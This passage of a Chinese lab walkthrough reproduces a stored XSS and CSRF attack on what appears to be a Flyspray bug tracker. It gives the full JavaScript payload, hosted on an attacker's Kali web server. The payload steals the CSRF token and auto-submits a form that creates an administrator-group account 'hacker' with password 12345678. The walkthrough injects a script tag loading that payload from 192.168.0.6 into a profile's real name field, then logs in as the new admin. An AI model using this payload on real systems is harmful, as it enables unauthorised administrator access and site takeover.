
回复成功
b、复现
kali:
service apache2 start
vim /var/www/html/tmp.js
内容如下:
var tok = document.getElementsByName('csrftoken')[0].value;
var txt = '<form method="POST" id="hacked_form" action="index.php?do=admin&area=newuser">'
txt += '<input type="hidden" name="action" value="admin.newuser"/>'
txt += '<input type="hidden" name="do" value="admin"/>'
txt += '<input type="hidden" name="area" value="newuser"/>'
txt += '<input type="hidden" name="user_name" value="hacker"/>'
txt += '<input type="hidden" name="csrftoken" value="' + tok + '"/>'
txt += '<input type="hidden" name="user_pass" value="12345678"/>'
txt += '<input type="hidden" name="user_pass2" value="12345678"/>'
txt += '<input type="hidden" name="real_name" value="root"/>'
txt += '<input type="hidden" name="email_address" value="root@root.com"/>'
txt += '<input type="hidden" name="verify_email_address" value="root@root.com"/>'
txt += '<input type="hidden" name="jabber_id" value=""/>'
txt += '<input type="hidden" name="notify_type" value="0"/>'
txt += '<input type="hidden" name="time_zone" value="0"/>'
txt += '<input type="hidden" name="group_in" value="1"/>'
txt += '</form>'
var d1 = document.getElementById('menu');
d1.insertAdjacentHTML('afterend', txt);
document.getElementById("hacked_form").submit();┌──(root㉿kali)-[~]
└─# service apache2 start
┌──(root㉿kali)-[~]
└─# vim /var/www/html/tmp.js
┌──(root㉿kali)-[~]
└─# cat /var/www/html/tmp.js
var tok = document.getElementsByName('csrftoken')[0].value;
var txt = '<form method="POST" id="hacked_form" action="index.php?do=admin&area=newuser">'
txt += '<input type="hidden" name="action" value="admin.newuser"/>'
txt += '<input type="hidden" name="do" value="admin"/>'
txt += '<input type="hidden" name="area" value="newuser"/>'
txt += '<input type="hidden" name="user_name" value="hacker"/>'
txt += '<input type="hidden" name="csrftoken" value="' + tok + '"/>'
txt += '<input type="hidden" name="user_pass" value="12345678"/>'
txt += '<input type="hidden" name="user_pass2" value="12345678"/>'
txt += '<input type="hidden" name="real_name" value="root"/>'
txt += '<input type="hidden" name="email_address" value="root@root.com"/>'
txt += '<input type="hidden" name="verify_email_address" value="root@root.com"/>'
txt += '<input type="hidden" name="jabber_id" value=""/>'
txt += '<input type="hidden" name="notify_type" value="0"/>'
txt += '<input type="hidden" name="time_zone" value="0"/>'
txt += '<input type="hidden" name="group_in" value="1"/>'
txt += '</form>'
var d1 = document.getElementById('menu');
d1.insertAdjacentHTML('afterend', txt);

document.getElementById("hacked_form").submit();完成之后,回到刚刚用户编辑页面,将自己的real name修改成
"><script src="http://192.168.0.6/tmp.js"></script>

漏洞利用成功,如果照着我前面的做法做,然后登录却发现hacker用户名不存在,可以先等一等。大概5~30分钟。
用户名:hacker
密码:12345678

登录成功。
这个时候注意到在主页的Tasklist中多了一个一条数据,我们点击去看一下


http://192.168.0.20/flyspray/index.php?do=details&task_id=2